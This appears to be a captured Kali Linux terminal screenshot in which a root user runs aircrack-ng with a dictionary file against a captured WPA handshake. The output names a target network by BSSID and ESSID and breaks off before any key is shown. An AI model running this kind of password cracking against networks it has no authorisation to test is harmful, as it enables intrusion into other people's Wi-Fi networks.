 File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
dictionary handshaked1.pcap rtl8812au
┌──(root㉿kali)-[/home/kali/Desktop]
└─# aircrack-ng handshaked1.pcap -w dictionary
Reading packets, please wait...
Opening handshaked1.pcap
Read 904 packets.
# BSSID ESSID Encryption
1 5C:7D:7D:C2:9B:CE OREOLOWA1. WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening handshaked1.pcap
Read 904 packets.
1 potential targets